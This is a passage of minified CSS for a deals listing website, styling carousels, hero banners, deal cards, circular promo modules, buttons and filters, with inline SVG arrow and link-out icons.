.slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle 